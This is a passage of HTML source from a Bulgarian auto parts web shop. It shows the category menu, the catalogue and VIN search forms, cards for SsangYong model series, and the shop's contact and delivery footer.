            Чистител двигател
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-garnituri"
           class="menu-dropdown-item">
            Чистител гарнитури
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-vazduhovod-debitomer"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ ВЪЗДУХОВОД/ДЕБИТОМЕР
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-carburatori"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ КАРБУРАТОРИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-dpf"
           class="menu-dropdown-item">
            Чистител ДПФ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-turbo"
           class="menu-dropdown-item">
            Чистител турбо
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-egr-drosel"
           class="menu-dropdown-item">
            Чистител EGR/дросел
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-spirachki"
           class="menu-dropdown-item">
            Чистител спирачки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-filtri"
           class="menu-dropdown-item">
            ЧИСТИТЕЛ ФИЛТРИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/chistiteli/chistitel-djanti"
           class="menu-dropdown-item">
            Чистител джанти
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/lepila"
           class="menu-dropdown-item">
            ЛЕПИЛА
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti"
           class="menu-dropdown-item">
            АВТОТЕНЕКЕДЖИЙСКИ И БОЯДЖИЙСКИ ПРОДУКТИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/polir-pasti-i-vaksi"
           class="menu-dropdown-item">
            ПОЛИР ПАСТИ И ВАКСИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-i-boia-za-spirachni-aparati"
           class="menu-dropdown-item">
            СПРЕЙ И БОЯ ЗА СПИРАЧНИ АПАРАТИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprai-pasti-i-vaski-protiv-rajda"
           class="menu-dropdown-item">
            СПРЕЙ, ПАСТИ и ВАКСИ против РЪЖДА
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-i-boia-v-flakon"
           class="menu-dropdown-item">
            СПРЕЙ И БОЯ ВЪВ ФЛАКОН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/shagren"
           class="menu-dropdown-item">
            ШАГРЕН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/grund-i-kit"
           class="menu-dropdown-item">
            ГРУНД И КИТ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/razreditel-i-koreselin"
           class="menu-dropdown-item">
            РАЗРЕДИТЕЛ И КОРЕСЕЛИН
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/vtvarditel-i-lak"
           class="menu-dropdown-item">
            ВТВЪРДИТЕЛ И ЛАК
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sprei-za-svaliane-na-boia"
           class="menu-dropdown-item">
            СПРЕЙ ЗА СВАЛЯНЕ НА БОЯ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/avtokhimiia/avtotenekidjiiski-o-boiadjiiski-produkti/sad-za-smesvane-na-boia"
           class="menu-dropdown-item">
            СЪД ЗА СМЕСВАНЕ НА БОЯ
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/avtokhimiia/detailing-za-avtomobila"
           class="menu-dropdown-item">
            ДЕТАЙЛИНГ ЗА АВТОМОБИЛИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                            </ul>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/aksesoari"
                       class="menu-link">
                        Аксесоари
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/aksesoari/universalni-chasti"
           class="menu-dropdown-item">
            УНИВЕРСАЛНИ ЧАСТИ
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti"
           class="menu-dropdown-item">
            Гумаджийски принадлежности
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/balance-tejesti"
           class="menu-dropdown-item">
            БАЛАНСИ-ТЕЖЕСТИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/balansirashta-pudra"
           class="menu-dropdown-item">
            БАЛАНСИРАЩА ПУДРА
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/gumadjiski-prinadlejnosti/motajna-pasta"
           class="menu-dropdown-item">
            МОНТАЖНА ПАСТА ЗА ГУМИ
                    </a>
            </li>

                            </ul>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/bushoni"
           class="menu-dropdown-item">
            БУШОНИ/ПРЕДПАЗИТЕЛИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/krushki"
           class="menu-dropdown-item">
            Крушки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/markuchi"
           class="menu-dropdown-item">
            МАРКУЧИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/skobi"
           class="menu-dropdown-item">
            СКОБИ
                    </a>
            </li>

                                                            <li>
        <a href="/bg/aksesoari/universalni-chasti/konektori"
           class="menu-dropdown-item">
            Конектори
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/stelki"
           class="menu-dropdown-item">
            Стелки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/chistachki"
           class="menu-dropdown-item">
            Чистачки
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zadlzhitelno-oborudvane"
           class="menu-dropdown-item">
            Задължително оборудване
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/preporchitelno-oborudvane"
           class="menu-dropdown-item">
            Препоръчително оборудване
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/kabeli-za-tok"
           class="menu-dropdown-item">
            Кабели за ток
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zimni-aksesoari"
           class="menu-dropdown-item">
            Зимни аксесоари
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/vzheta-za-teglene"
           class="menu-dropdown-item">
            Въжета за теглене
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/kompresori-za-avtomobil"
           class="menu-dropdown-item">
            Компресори за автомобил
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/zariadni-za-akumulatori"
           class="menu-dropdown-item">
            Зарядни за акумулатори
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/tazove"
           class="menu-dropdown-item">
            Тасове
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/predpazitel-za-sedalki"
           class="menu-dropdown-item">
            ПРЕДПАЗИТЕЛ ЗА СЕДАЛКИ
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/aksesoari/interiorni-aksesoari"
           class="menu-dropdown-item">
            Интериорни-аксесоари
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/instrumenti"
                       class="menu-link">
                        Инструменти
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/instrumenti/rachni-instrumenti"
           class="menu-dropdown-item">
            Ръчни инструменти
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kleshti"
           class="menu-dropdown-item">
            Клещи
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/otvertki"
           class="menu-dropdown-item">
            Отвертки
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/vlojki-i-bitove"
           class="menu-dropdown-item">
            Вложки и битове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kluchove-za-sveshti"
           class="menu-dropdown-item">
            Ключове за свещи
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/gae4ni-klu4ove"
           class="menu-dropdown-item">
            Гаечни ключове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/treschotki-gedore"
           class="menu-dropdown-item">
            Тресчотки-Гедоре
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/chukove-sekachi-izbivachi-pili"
           class="menu-dropdown-item">
            Чукове-Секачи-Избивачи-Пили
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kolichk-kuti-za-instrument"
           class="menu-dropdown-item">
            Колички, Кутии за инструменти
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/shestogram-pantzer-imbusten-kluch"
           class="menu-dropdown-item">
            Шестограм-Панцер-Имбусни ключове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/rachni-instrumenti/kombinirani-komplekti-instrumenti"
           class="menu-dropdown-item">
            Комбинирани комплекти инструменти
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/elektricheski-instrumenti"
           class="menu-dropdown-item">
            Електрически инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/pnewmatichni-instrumenti"
           class="menu-dropdown-item">
            Пневматични инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/instrumenti-za-gumi"
           class="menu-dropdown-item">
            Инструменти за гуми
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/specializirani-instrumenti"
           class="menu-dropdown-item">
            Специализирани инструменти
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-hodova-chast"
           class="menu-dropdown-item">
            Инструменти за ремонт на ходова част
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrument-za-centrovane-na-angrenaj"
           class="menu-dropdown-item">
            Инструмент за центроване на ангренаж
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-ohladitelna-s-ma"
           class="menu-dropdown-item">
            Инструменти за ремонт на охладителна с-ма
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-syediniteli"
           class="menu-dropdown-item">
            Инструменти за ремонт на съединители
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/specializirani-instrumenti/instrumenti-za-remont-na-spirachna-s-ma"
           class="menu-dropdown-item">
            Инструменти за ремонт на спирачна с-ма
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/krikove-i-podemnici"
           class="menu-dropdown-item">
            Крикове и подемници
                            <span class="dropdown-caret"></span>
                    </a>
                    <ul>
                                                            <li>
        <a href="/bg/instrumenti/krikove-i-podemnici/krikove"
           class="menu-dropdown-item">
            Крикове
                    </a>
            </li>

                                                            <li>
        <a href="/bg/instrumenti/krikove-i-podemnici/podemnik"
           class="menu-dropdown-item">
            Подемници
                    </a>
            </li>

                            </ul>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/tester-antifriz-i-electrolit"
           class="menu-dropdown-item">
            Тестер Антифриз и електролит
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/izmervatelni-instrumenti"
           class="menu-dropdown-item">
            Измервателни инструменти
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/smiana-na-maslo"
           class="menu-dropdown-item">
            Смяна на масло
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/rabotni-lampi"
           class="menu-dropdown-item">
            Работни лампи
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/diagnostika-za-avtomobil"
           class="menu-dropdown-item">
            Диагностика за автомобил
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/rabotno-obleklo"
           class="menu-dropdown-item">
            Работно облекло
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/kompresori"
           class="menu-dropdown-item">
            Компресори
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/instrumenti/otoplenie"
           class="menu-dropdown-item">
            Отопление
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                                                <li class="menu-item  menu-dropdown">
                    <a href="/bg/elektricheski-prevozni-sredstva"
                       class="menu-link">
                        Електромобили
                                                    <span class="dropdown-caret"></span>
                                            </a>

                                            <ul>
                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-trotinetka-xiaomi"
           class="menu-dropdown-item">
            Части за Xiaomi M365
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-ninebot-segway"
           class="menu-dropdown-item">
            Части за Segway
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/kabeli-za-zarejdane-na-elektromobili"
           class="menu-dropdown-item">
            Кабели за зареждане
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-elektricheski-kolela"
           class="menu-dropdown-item">
            Части за електрически колела
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/chasti-za-elektricheski-skuteri"
           class="menu-dropdown-item">
            Части за електрически скутери
                    </a>
            </li>

                                                                                                <li>
        <a href="/bg/elektricheski-prevozni-sredstva/zarqdni-stancii-za-elektromobili"
           class="menu-dropdown-item">
            Зарядни станции за електромобили
                    </a>
            </li>

                                                    </ul>
                    
                </li>
                            <li class="menu-item d-md-none">
            <a class="menu-link" href="/bg/contact">
                Контакти
            </a>
        </li>
    </ul>


                        </nav>
                    </div>
                </div>
            </div>
        </div>

    </header>

    <!--
    <div class="container">
        <div class="row">
            <div class="col-lg-12">

                                <div class="home-categories">
                    <div class="row">
                                            </div>
                </div>

            </div>
        </div>
    </div>
    -->


    <div>
        <div id="flash-messages-wrapper">
                                </div>
    </div>


    <div class="container"><div class="row"><div class="col-lg-12"><ol id="wo-breadcrumbs" class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/bg/" itemprop="item"><span itemprop="name">Начало</span></a><meta itemprop="position" content="1" /><span class='separator'></span></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/bg/avtochasti" itemprop="item"><span itemprop="name">Авточасти</span></a><meta itemprop="position" content="2" /><span class='separator'></span></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">SSANGYONG</span><meta itemprop="position" content="3" /></li></ol></div></div></div>

    <main class="page">
        <div class="page-content">
            <section class="autoparts-list">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="catalog">
                                <div class="row">
    <div class="col-md-6">
        <p class="sup-heading">Автомобили по производител</p>
        <h4 class="heading">Каталог авточасти</h4>
        <div class="options">
            <form name="catalog" method="post">
            
            <div class="row">
                <div class="col-lg-6 col-12">
                    <div class="form-group"><select id="catalog_brands" name="catalog[brands]" data-plugin="select2" class="form-control"><option value="">Избор на марка</option><option value="alfa-romeo-8">ALFA ROMEO</option><option value="audi-27">AUDI</option><option value="bmw-59">BMW</option><option value="chevrolet-92">CHEVROLET</option><option value="chrysler-95">CHRYSLER</option><option value="citroen-98">CITROËN</option><option value="dacia-103">DACIA</option><option value="daewoo-106">DAEWOO</option><option value="daihatsu-109">DAIHATSU</option><option value="fiat-149">FIAT</option><option value="ford-155">FORD</option><option value="honda-204">HONDA</option><option value="hyundai-219">HYUNDAI</option><option value="infiniti-226">INFINITI</option><option value="isuzu-237">ISUZU</option><option value="iveco-240">IVECO</option><option value="jaguar-242">JAGUAR</option><option value="jeep-244">JEEP</option><option value="kia-264">KIA</option><option value="lada-274">LADA</option><option value="lancia-277">LANCIA</option><option value="land-rover-278">LAND ROVER</option><option value="lexus-283">LEXUS</option><option value="mazda-309">MAZDA</option><option value="mercedes-benz-316">MERCEDES-BENZ</option><option value="mini-328">MINI</option><option value="mitsubishi-329">MITSUBISHI</option><option value="nissan-350">NISSAN</option><option value="opel-357">OPEL</option><option value="peugeot-365">PEUGEOT</option><option value="porsche-375">PORSCHE</option><option value="renault-392">RENAULT</option><option value="saab-405">SAAB</option><option value="seat-416">SEAT</option><option value="skoda-424">SKODA</option><option value="smart-426">SMART</option><option value="ssangyong-433" selected="selected">SSANGYONG</option><option value="subaru-440">SUBARU</option><option value="suzuki-443">SUZUKI</option><option value="toyota-465">TOYOTA</option><option value="volvo-487">VOLVO</option><option value="vw-491">VW</option></select></div>
                </div>
                <div class="col-lg-6 col-12">
                    <div class="form-group"><select id="catalog_years" name="catalog[years]" data-plugin="select2" class="form-control"><option value="">Избор на година</option><option value="2017">2017</option><option value="2016">2016</option><option value="2015">2015</option><option value="2014">2014</option><option value="2013">2013</option><option value="2012">2012</option><option value="2011">2011</option><option value="2010">2010</option><option value="2009">2009</option><option value="2008">2008</option><option value="2007">2007</option><option value="2006">2006</option><option value="2005">2005</option><option value="2004">2004</option><option value="2003">2003</option><option value="2002">2002</option><option value="2001">2001</option><option value="2000">2000</option><option value="1999">1999</option><option value="1998">1998</option><option value="1997">1997</option><option value="1996">1996</option><option value="1995">1995</option><option value="1994">1994</option><option value="1993">1993</option></select></div>
                </div>
                <div class="col-lg-6 col-12">
                    <div class="form-group"><select id="catalog_models" name="catalog[models]" data-plugin="select2" class="form-control"><option value="">Избор на модел</option><option value="actyon-i-9368">ACTYON I - (2005 - До сега)</option><option value="actyon-sports-i-qj-9370">ACTYON SPORTS I (QJ) - (2005 - До сега)</option><option value="actyon-sports-ii-9371">ACTYON SPORTS II - (2012 - До сега)</option><option value="korando-9378">KORANDO - (2010 - До сега)</option><option value="korando-kj-9380">KORANDO (KJ) - (1996 - До сега)</option><option value="korando-cabrio-kj-9381">KORANDO Cabrio (KJ) - (1996 - До сега)</option><option value="kyron-9383">KYRON - (2005 - До сега)</option><option value="musso-fj-9384">MUSSO (FJ) - (1993 - До сега)</option><option value="musso-sports-9385">MUSSO SPORTS - (2004 - До сега)</option><option value="rexton-gab-9387">REXTON (GAB_) - (2002 - До сега)</option><option value="rexton-w-9388">REXTON W - (2012 - До сега)</option><option value="rodius-9389">RODIUS - (2005 - До сега)</option><option value="rodius-ii-9390">RODIUS II - (2013 - До сега)</option><option value="tivolan-9393">TIVOLAN - (2015 - До сега)</option><option value="tivoli-9394">TIVOLI - (2015 - До сега)</option></select></div>
                </div>
                <div class="col-lg-6 col-12">
                    <div class="form-group"><select id="catalog_types" name="catalog[types]" data-plugin="select2" class="form-control"><option value="">Избор на модификация</option></select></div>
                </div>
            </div>
            <input type="hidden" id="catalog__token" name="catalog[_token]" value="nDKB-Ecrhqn8ZM2x5L1Fn4V6BXCTjab0xje329_VnAU" /></form>
        </div>
    </div>
    <div class="col-md-6">
        <p class="catalog-label"><span>Търсене по номер на авточаст или шаси/ВИН</span></p>
        <div class="row">
            <div class="col-lg-12">
                <div class="options sec-options">
                    <form name="part_search" method="post">
                    <div class="row">
                        <div class="col-lg-8 col-7">
                            
                            <div class="form-group"><input type="text" id="part_search_part" name="part_search[part]" required="required" placeholder="Номер на авточаст" class="form-control" /></div>
                        </div>
                        <div class="col-lg-4 col-5">
                            <button type="submit" id="part_search_submit" name="part_search[submit]" class="btn-primary btn">Търсене</button>
                        </div>
                    </div>
                    <input type="hidden" id="part_search__token" name="part_search[_token]" value="t4vsGhLmqOAIhnNZViK48Pej2hKAxEheh9Sw5D_FrHU" /></form>

                    <form name="vin_search" method="post">
                    <div class="row">
                        <div class="col-lg-8 col-7">
                            
                            <div class="form-group"><input type="text" id="vin_search_vin" name="vin_search[vin]" required="required" placeholder="Търсене по шаси/VIN" class="form-control" /></div>
                        </div>
                        <div class="col-lg-4 col-5">
                            <button type="submit" id="vin_search_submit" name="vin_search[submit]" class="btn-primary btn">Търсене</button>
                        </div>
                    </div>
                    <input type="hidden" id="vin_search__token" name="vin_search[_token]" value="rWjhGmisihDSt8jUKcG0rJ4xPKwbcFKB-AO06T4HrXA" /></form>
                </div>
            </div>
        </div>
    </div>
</div>                                <div class="catalog-list">

                                    <div class="row">
                                                                                    <h1 class="w-100 p-3">Авточасти за SSANGYONG - Избери
                                                серия</h1>

                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-actyon-675">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/actyon-i-jpg_1208767d1ead6028aea30896e848a0f3.jpeg"
            alt = "ACTYON"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG ACTYON</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-korando-676">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/korando-ck-jpg_eea723fce4a7bfd4cbca35a4b9e2283c.jpeg"
            alt = "KORANDO"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG KORANDO</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-kyron-677">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/kyron-jpg_c296958d07dcc151c6a51708782f22d9.jpeg"
            alt = "KYRON"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG KYRON</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-musso-678">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/musso-fj-jpg_b042324573cc56375771da2b9813e9f1.jpeg"
            alt = "MUSSO"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG MUSSO</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-rexton-679">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/rexton-rexton-ii-gab-jpg_8f8053019d1e268d63976c75c2f46121.jpeg"
            alt = "REXTON"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG REXTON</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-rodius-680">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/rodius-ii-jpg_5ffe9caf4b9419ed8ae00a0e13d46e9a.jpeg"
            alt = "RODIUS"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG RODIUS</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-tivolan-681">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/1-jpg_ed98e92236b3a15e68a82d739d3c7918.jpeg"
            alt = "TIVOLAN"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG TIVOLAN</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-6">
                                                    <a href="/bg/avtochasti/ssangyong-433/seria-tivoli-682">
                                                        <div class="card mb-3">
                                                                                                                                                                                                <img src="https://original.bg/media/cache/series_list/tivoli-jpg_a65d13334f3752185a22e658ec273553.jpeg"
            alt = "TIVOLI"
            class = "card-img-top img-responsive lazy"
        >



                                                                                                                        <div class="p-2">
                                                                <h5 class="card-title text-center mb-0">SSANGYONG TIVOLI</h5>
                                                            </div>
                                                        </div>


                                                    </a>
                                                </div>
                                                                                    
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </main>


    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 d-none d-md-block">
                    <hr/>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/internet.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>Информация</h4>
                    <div class="footer-nav">
                        <ul>
                                                                                                                                                                                                                                            <li><a href="/blog">Блог</a></li>
                                                                                                                                                                                    <li><a href="/contact">Контакти</a></li>
                                                                                                                                                                                    <li><a href="/payment">Плащане</a></li>
                                                                                                                                                                                    <li><a href="/delivery">Доставка</a></li>
                                                                                                                                                                                    <li><a href="/about">За нас</a></li>
                                                                                                                                                                                    <li><a href="https://original.bg/gurantee">Гаранционни условия</a></li>
                                                                                    </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/box.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>Доставка</h4>
                    <div class="footer-delivery">
                                                                                <p>Безплатна доставка над 61.36  € / 120.01 лв.</p>
                                                <p>Доставка до всяка точка на България с куриери:</p>
                        <img loading="lazy" src="/bundles/app/images/econt-logo.png?ver=v1.0.2" alt="" class="couriers-img"/>
                        <img loading="lazy" src="/bundles/app/images/speedy-logo.png?ver=v1.0.2" alt="" class="couriers-img"/>
                    </div>
                </div>
                <div class="col-lg-3">
                    <a href="/bg/contact">
                        <img loading="lazy" src="/bundles/app/images/icons/customer-support.svg?ver=v1.0.2" alt=""
                             class="footer-heading-img img-fluid"/>
                        <h4>Контакти</h4>
                    </a>
                    <div class="footer-contacts">
                        <ul>
                            <li><i class="fa fa-map-marker"></i> ОРИГИНАЛБГ ООД гр. София 1408 бул. Петко Каравелов No 62,  BG204714133</li>
                        </ul>
                        <ul>
                            <li><i class="fa fa-phone"></i> <a
                                        href="tel:+359889353537">0889 35 35 37</a>
                            </li>
                            <li><i class="fa fa-phone"></i> <a
                                        href="tel:+359889353537">0889 35 35 37</a>
                            </li>
                            <li><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#90e3f1fcf5e3d0ffe2f9f7f9fef1fcbef2f7"><span class="__cf_email__" data-cfemail="e695878a8395a689948f818f88878ac88481">[email&#160;protected]</span></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-3">
                    <img loading="lazy" src="/bundles/app/images/icons/help.svg?ver=v1.0.2" alt=""
                         class="footer-heading-img img-fluid"/>
                    <h4>За нас</h4>
                    <div class="footer-about">
                        <p>Вече години наред компанията ни успешно работи в областта на продажбата на всички видове консумативи и резервни части за леки коли, камиони и тежкотоварни автомобили.</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-2 order-3">
                        <div class="copyright-text">
                            © 2020 All rights reserved.
                        </div>
                    </div>
                    <div class="col-lg-8 order-1">
                        <div class="footer-copyright-nav">
                            <ul>
                                                                                                    <li>
                                        <a href="https://original.bg/terms">Общи условия</a>
                                    </li>
                                
                                                                                                    <li>
                                        <a href="https://original.bg/privacy-policy">Политика за поверителност</a>
                                    </li>
                                
                                                                                                    <li>
                                        <a href="https://original.bg/returns">Връщане на стока</a>
                                    </li>
                                
                                <li>Последвайте ни:</li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-lg-2 order-2">
                        <div class="footer-social">
                            <ul>
